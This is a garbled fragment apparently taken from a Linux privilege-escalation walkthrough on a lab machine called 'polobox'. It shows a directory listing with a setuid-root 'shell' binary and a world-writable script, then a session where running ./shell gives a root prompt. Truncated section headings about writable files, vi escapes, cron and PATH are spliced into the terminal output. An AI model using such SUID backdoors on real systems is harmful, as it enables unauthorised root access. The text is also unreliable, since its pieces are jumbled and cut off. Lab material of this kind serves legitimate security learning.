 culations! You shoul
-rwxr-xr-xrwx 1 root root 33 Jun 4 2019 .script.sh
-rwsr-xr-x 1 root root 8392 Jun 4 2019 shell
-rw-r--r-- 1 user3 user3 0 Jun 4 2019 .sudo_as_admin_successful
drwxr-xr-x 2 user3 user3 4096 Jun 4 2019 Templates
drwxr-xr-x 3 user3 user3 4096 Jun 4 2019 .thumbnails
drwxr-xr-x 4 user3 user3 4096 Jun 4 2019 .thunderbird
drwxr-xr-x 2 user3 user3 4096 Jun 4 2019 Videos
-rw-r--r-- 1 user3 user3 50 Jun 4 2019 .Xauthority
Exploiting Writea
user3@polobox:~$ ./shell
You Can't Find Me
Welcome to Linux Lite 4.4 user3
Escaping Vi Edito
Saturday 19 August 2023, 05:16:58
Memory Usage: 337/1991MB (16.93%)
Disk Usage: 6/217GB (3%)
Exploiting Cronta
Support - https://www.linuxliteos.com/forums/ (Right click, Open Link)
root@polobox:~# whoami
Exploiting PATH
root
root@polobox:~#